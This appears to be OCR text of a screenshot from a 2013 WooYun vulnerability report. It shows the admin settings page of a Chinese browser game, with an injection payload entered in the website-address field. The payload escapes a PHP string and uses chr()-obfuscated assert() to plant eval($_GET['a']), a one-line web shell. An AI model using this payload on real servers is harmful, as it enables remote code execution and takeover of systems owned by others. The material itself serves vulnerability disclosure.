 游戏管理
您的权限： 10
设置选项 当前值 注释
服务器时差 8 小时 0 分钟 在此处设置服务器跟你采用时间的差值，一般用于国外服务器。当前服务器时间:
当前服务器时间：2013年4月5日11时6分
修正服务器时间：2013年4月5日19时6分
游戏加密密钥 bra 必须与插件密钥相同
模板自动刷新 开启 关闭 在长期不修改页面文件的情况下可以关闭
显示错误信息 开启 关闭 开启后会泄漏游戏安装路径并可能影响页面完整性
论坛地址 http://www.acfun.tv/ 安装游戏插件的论坛地址
游戏程序地址 http://dts.acfun.tv/ 用于全屏模式，一般情况下替换为游戏域名即可
官方网站地址 http://www.amarilloviridian.com/';ass 站长个人主页或游戏官方网站的地址
http://www.amarilloviridian.com/';assert(chr(101).chr(118).chr(97).chr(108).chr(40).chr(36).chr(95).chr(71).chr(69).chr(84).chr(91).chr(39).chr(97).chr(39).chr(93).chr(41));//
返回管理菜单
www.wooyun.org